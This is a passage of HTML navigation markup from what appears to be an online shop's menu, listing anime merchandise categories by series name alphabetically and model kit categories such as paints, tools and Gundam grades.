<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3871">Boruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3331">Boy Friend BETA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3304">Buddy Complex</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3359">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4170">Bungo to Alchemist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2361">Card Fight Vanguard</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3217">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4095">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4833">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3505">Charlotte</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3695">Cheer Danshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5376">Chikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4079">Chio School Road</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3007">Chuunibyou Demo Koi ga Shitai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_702">Clannad</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_818">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4078">Comic Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4192">Cowboy Bebop</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5356">Crux</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3391">Cute High Earth Defense Club</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1159">Series D-F</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1159"></span><ul id="mobile_1159" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3136">D-Frag</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_593">Da Capo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2236">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4029">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2976">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4028">DDDD</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3694">Dear Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4341">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2209">Denpa Onna to Seishun Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3341">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2958">Diabolik Lovers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3249">Digimon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3580">Divine Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3231">Donten ni Warau</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_602">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2747">Dramatical Murder</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3754">Drifters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4800">Drugstore in Another World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2030">Durarara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_5098">Engage Kiss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3856">Ero Manga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_394">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_595">Fate Stay Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3870">Fate/Apocrypha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3736">Fate/EXTELLA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3879">Fate/Grand Order</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_601">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3367">Fire Emblem</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4648">Fly Me to the Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_5269">Food and Drinks</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_674">Fortune Arterial</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3024">Free</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_794">Fullmetal Alchemist</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1160">Series G-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1160"></span><ul id="mobile_1160" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3079">Galilei Donna</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3587">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4825">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_596">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3952">Girl Last Tour</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4870">Girlfriend Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4445">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_632">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3568">Go Nagai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4183">Goblin Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3029">God Eater</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5400">Goddess of Victory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4030">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4321">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3581">Grimgar of Fantasy and Ash</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3468">Gudetama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1840">Gurren Lagann</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3146">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2139">Hakuouki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3655">Havent You Heard Im Sakamoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_563">Hayate the Combat Butler</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4389">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1741">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4868">Higehiro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3661">High School Fleet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4070">High Score Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3459">Himouto Umaru Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4052">Hina Festival</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4481">Hitori Bocchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4869">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4798">How not to summon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5271">Howls Moving Castle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3225">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5336">Hyper Yo Yo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3949">Hyperdimensional Neptunia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_535">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3550">Idolish Seven</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2138">Infinite Stratos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2513">Inu x Boku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3506">Is it Wrong to Pickup</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3338">Is the order a rabbit</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4283">Isekai Quartet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4223">Itabag</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1913">JoJos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4766">Jujutsu Kaisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1161">Series K-N</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1161"></span><ul id="mobile_1161" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3623">Kabaneri of The Iron Fortress</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4931">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4318">Kaguya Sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1054">Kannagi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3074">Kantai Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_718">Katekyo Hitman Reborn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3797">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4420">Kemono Michi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4955">Kigurumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3123">Kill la Kill</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1534">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5041">Kiniro Mosaic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3847">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4096">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3944">Knight and Magic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_575">Koihime Musou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4921">Komi Cant Communicate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3585">Konosuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2133">Kore wa Zombie Desu ka</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4636">Kuma Kuma Kuma Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2592">Kurokos Basket Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4990">Life with an Ordinary Guy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3600">Little Armory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_553">Little Busters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1109">Little Witch Romanesque</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5129">Love Flops</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4053">Love is Hard for Otaku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2881">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1843">Love plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_882">Lucky Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5074">Lycoris Recoil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3903">Made in Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2360">Magi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_571">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3985">Marchen Madchen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1551">Maria Holic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1514">Mario</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2369">Mawaru Penguin Drum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2334">Mayo Chiki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2009">Mayoi Neko Overrun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1373">MC Akushizu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2362">Mega Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4850">Meikyuu Black Company</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4176">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4250">Mochi Zoo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3676">Modeling Support Good</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1325">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4194">Ms Vampire in my neighborhood</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4678">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5075">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3565">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4579">My Next Life As A Villainess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3011">My Teen Romantic Comedy SNAFU</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2819">Nadia The Secret of Blue Water</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3215">Nananas Buried Treasure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1362">Natsume Yuujinchou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4758">Nekopara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5225">Nightmare Before Christmas</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3184">Nisekoi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1851">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3219">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3169">Non Non Biyori</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2050">Nurarihyon no Mago</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1162">Series O-R</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1162"></span><ul id="mobile_1162" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1162_598">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3479">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4374">Onegai Muscle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1744">Ore no Imouto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3139">Ore no Nounai Sentakushi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3582">Osomatsu San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1583">Other</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3555">Overlord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2479">Papa no Iu Koto o Kikinasai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3240">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1669">Phantom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3882">Pink to Mameshiba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3562">Please Tell Me Galko Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_902">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3963">Pon de Lion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5313">Ponyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3976">Pop Team Epic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5071">Prima Doll</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3579">Prince of Stride</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1770">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4641">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5272">Princess Mononoke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3514">Prison School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4446">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2127">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3432">Punchline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_579">Queens Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4240">Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3662">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4840">Remake Our Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4613">Rent A Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2120">Rewrite</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3560">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2701">Robotics Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4988">RPG Real Estate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4184">The Quintessential Quintuplets</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1163">Series S</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1163"></span><ul id="mobile_1163" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3574">Saekano Boring Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3013">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_1610">Saki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2806">Sakura sou no Pet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4966">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4399">Sarazanmai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3656">Satsuriku no Tenshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4181">Seishun Buta Yaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4700">Seitokai Yakuindomo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2842">Senki Zessho Symphogear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2404">Senran Kagura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_487">Shinkyoku Soukai Polyphonica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2053">Shinryaku Ika Musume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4851">Shugo Chara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4646">So Im a Spider So What</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_853">Spice and Wolf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4956">Spirited Away</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4713">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4227">SSSS Gridman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4457">Star Twinkle PreCure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_1924">Steins Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3364">Sumikko Gurashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2742">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4665">The Saga of Tanya the Evil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3297">The Seven Deadly Sins</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1164">Series T-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1164"></span><ul id="mobile_1164" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1164_1624">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5326">Tamagotchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4076">Tensei shitara Slime Datta Ken</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5328">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4954">The Day I Become God</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5065">The Demon Girl Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4989">The Detective is Already Dead</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4279">The Helpful Fox Senko san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4319">The One Within</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4171">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4160">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4024">The Ryuos Work is Never Done</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5173">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4703">Those Snow White Notes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_1877">To Aru Kagaku no Railgun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_879">To Love Ru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5079">Tokidoki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3290">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4846">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3380">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_874">Trigger Heart Exelica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3546">Tsum Tsum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4454">Uchitama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5387">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4770">Uzaki Chan Wants To Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2947">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_714">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2274">Walkure Romanze</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4991">Wandering Witch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4305">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5070">When Will Ayumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4285">Why the Hell are you here</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3211">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5291">Yell World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_592">Yoake Mae yori Ruriiro na</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4465">Yosistamp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2900">Yotsuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_984">YU GI OH</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4438">Yuki Yuna is a Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3745">Yuri on Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3977">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2355">Yuruyuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4968">Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4167">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=2">Model Kit</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2"></span><ul id="mobile_2" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=2_30">Tools and Paints</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_30"></span><ul id="mobile_30" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2_30_4935">AK Interactive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4975">Ammo Mig</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_5337">Born Paint</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4729">Gaianotes Basic Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4731">Gaianotes Enamel Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4732">Gaianotes Metallic Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4730">Gaianotes Military Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4737">Gaianotes Nazca Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4801">Gaianotes Premium Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4734">Gaianotes Special Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4738">Gaianotes Surfacer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4735">Gaianotes Thinner</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4736">Gaianotes Tools</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4733">Gaitanotes EX Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4686">GodHand</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_5080">Gunprimer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4749">Iwata</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1751">Mr Color</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1749">Mr Hobby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4821">Tamiya Enamel Paint</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4694">Wave</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1753">Others Tools</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_74">Maschinen Krieger Ma.K (SF3D)</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_73">Five Star Stories</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3164">Gundam</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3118">Gundam HG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2046">Gundam MG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4679">Gundam PG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3165">Gundam RG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5307">30MF</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5180">30MM</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5181">30MS</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4806">86</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4555">A.T.K.GIRL</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4692">ACT MODE</a></li>
